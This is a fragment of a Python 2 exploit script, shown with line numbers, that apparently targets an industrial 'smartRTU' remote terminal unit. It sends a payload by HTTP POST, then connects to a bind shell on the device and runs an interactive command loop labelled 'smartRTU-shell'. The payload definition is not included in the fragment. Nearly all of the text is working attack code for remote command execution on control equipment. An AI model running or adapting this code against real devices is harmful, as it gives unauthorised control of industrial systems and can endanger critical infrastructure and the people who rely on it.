 33
34 print "\n[+] Building payload"
35 print "[+] Sending payload"
36 print "[+] Attempting connection to smartRTU"
37
38 try:
39    r = requests.post(url, data=payload, timeout=1)
40 except:
41    pass
42
43 port = (int(port))
44
45 try:
46    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
47    s.connect((host, port))
48
49    try :
50       print "[+] Connected to the smartRTU!\n"
51       while 1:
52          cmd = raw_input("(smartRTU-shell) # ");
53          s.send(cmd + "\n");
54          result = s.recv(1024).strip();
55          if not len(result) :
56             print "\n[!] Play nice now skiddies....\n\n"
57             s.close();
58             break;
59          print(result);
60
61    except KeyboardInterrupt:
62       print "\n[+] ^C Received, closing connection"
63       s.close();
64    except EOFError:
65       print "\n[+] ^D Received, closing connection"
66       s.close();
67
68 except socket.error:
   print "[!] Failed to connect to bind shell."